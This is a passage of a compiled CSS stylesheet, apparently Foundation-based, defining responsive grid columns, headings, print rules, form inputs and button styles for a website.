  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 0.83333rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Red Hat Display", "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; font-style: bold; font-weight: bold; color: #00304A; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #E2F0F2; }

banner-heading, .banner-heading { font-size: 1.66667rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.66667rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.33333rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.11111rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.22222rem; }
  banner-message, .banner-message { font-size: 1.11111rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.5rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.11111rem; }
  h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.77778rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 1rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 2.77778rem; }
  banner-message, .banner-message { font-size: 1rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.77778rem; }
  sub-banner-message, .sub-banner-message { font-size: 1rem; }
  h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.22222rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.94444rem; }
  h3, .h3 { font-size: 1.22222rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #0075BE; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #00ACEB; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #E2F0F2; border-left: 0; }

ul, ol, dl { margin-bottom: 0.83333rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 0.83333rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #E2F0F2; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #00304A; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #EDFAFC; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #00304A; border-radius: 5px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 500; line-height: 1.4; color: #707070; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.72222rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #E2F0F2; background-color: #EDFAFC; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 500; color: #00304A; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.11111rem 0.27778rem 0.05556rem; }

.code-block { border: 1px solid #E2F0F2; background-color: #EDFAFC; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 500; color: #00304A; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #E2F0F2; border-radius: 5px; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 48, 74, 0.1); box-shadow: inset 0 1px 2px rgba(0, 48, 74, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: 500; line-height: 1.5; color: #00304A; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #E2F0F2; box-shadow: 0 0 5px #E2F0F2; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #EDFAFC; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 5px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #E2F0F2; }

::-moz-placeholder { color: #E2F0F2; }

:-ms-input-placeholder { color: #E2F0F2; }

::-ms-input-placeholder { color: #E2F0F2; }

::placeholder { color: #E2F0F2; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: 500; line-height: 1.8; color: #00304A; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #00304A; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 5px 0 0 5px; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #E2F0F2; background: #EDFAFC; color: #00304A; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #E2F0F2; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.16667rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #E2F0F2; border-radius: 5px; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: 500; line-height: 1.5; color: #00304A; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #E2F0F2; box-shadow: 0 0 5px #E2F0F2; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #EDFAFC; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.77778rem 1.44444rem; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Manrope", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1rem; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #00ACEB; color: #fff; }

.button:hover, .button:focus { background-color: #0075BE; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #00ACEB; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #008abc; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #0075BE; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #005e98; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #003F5B; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #003249; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #00ACEB; color: #00ACEB; }

.button.hollow:hover, .button.hollow:focus { border-color: #005676; color: #005676; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #00ACEB; color: #00ACEB; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #005676; color: #005676; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #0075BE; color: #0075BE; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #003b5f; color: #003b5f; }

